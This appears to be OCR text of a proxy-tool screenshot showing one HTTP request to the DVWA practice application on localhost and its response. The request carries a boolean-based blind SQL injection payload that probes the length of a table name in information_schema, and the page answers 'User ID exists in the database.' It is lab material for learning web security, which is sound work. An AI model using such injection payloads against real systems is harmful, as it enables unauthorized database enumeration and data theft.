 Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1'+AND+(SELECT+LENGTH(table_name)+FROM+information_schema.tables+WHERE+table_sch
ema+%3d+'dvwa'+LIMIT+1,1)%3d9+--+-&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost/DVWA/vulnerabilities/sqli_blind/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: es-419,es;q=0.9
16 Cookie: PHPSESSID=1sre94tq5f48h6tnugjlafrjao; security=low
17 Connection: close
18
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Vulnerability: SQL Injection (Blin
User ID:
Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-s
https://owasp.org/www-community/attacks/Blind_SQL_Inje
https://bobby-tables.com/